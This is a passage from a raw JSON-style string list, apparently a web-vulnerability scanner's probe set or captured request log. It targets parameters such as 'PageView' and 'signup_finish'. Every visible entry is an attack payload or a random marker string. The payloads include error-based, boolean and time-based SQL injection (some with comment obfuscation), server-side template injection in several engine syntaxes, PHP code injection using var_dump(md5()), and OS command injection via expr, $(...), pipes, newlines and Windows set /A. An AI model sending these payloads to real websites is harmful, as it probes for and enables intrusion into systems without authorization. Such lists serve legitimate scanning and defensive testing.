809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set \/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 \u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 \u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 \u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 \u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 